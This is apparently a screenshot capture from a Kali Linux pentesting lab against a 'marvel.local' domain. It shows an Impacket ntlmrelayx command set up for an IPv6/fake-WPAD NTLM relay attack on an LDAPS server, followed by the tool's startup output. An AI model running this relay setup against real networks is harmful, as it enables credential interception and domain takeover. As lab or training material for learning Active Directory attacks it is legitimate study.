 (b33f㉿kali)-[~]
$ ntlmrelayx.py -6 -t ldaps://10.0.2.250 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is n
o longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections